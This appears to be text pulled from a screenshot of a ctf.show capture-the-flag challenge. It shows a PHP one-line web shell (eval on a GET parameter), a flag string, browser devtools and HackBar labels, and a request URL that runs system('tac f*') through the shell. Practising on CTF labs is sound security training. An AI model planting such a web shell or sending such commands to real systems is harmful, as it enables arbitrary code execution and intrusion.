 <?php  highlight_file(__FILE__);eval($_GET[1]);?> $flag = "CTF{fileupload_temp_file_include_success}";
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
https://0253528e-43f1-427b-b1f1-81fc84692b2d.challenge.ctf.show/shell.php?1=system('tac f*');
Use POST method MODIFY HEADER